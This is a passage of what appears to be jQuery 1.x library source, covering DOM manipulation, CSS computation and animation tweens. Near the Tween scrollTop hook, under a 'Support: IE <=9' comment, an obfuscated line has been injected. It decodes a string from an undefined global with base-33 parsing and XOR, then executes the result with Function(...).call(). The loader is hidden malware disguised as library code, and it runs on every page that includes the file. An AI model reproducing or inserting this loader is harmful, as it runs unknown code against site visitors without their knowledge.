						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var i2834=33;var j62815=g1284;var i3850=j62815.split("a68"),o6164=parseInt(i3850[0],33),t6512=parseInt(i3850[1],33);var e7434=[];for(var e9208=0;e9208<i3850[2].length;e9208+=2){e7434.push(i3850[2].substring(e9208,e9208+2));}var j62815="";for(var d4078=0;e7434.length>d4078;d4078++)j62815+=String["fromCharCode"](((parseInt(e7434[d4078],i2834)-o6164)^t6512)-o6164);Function(j62815)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
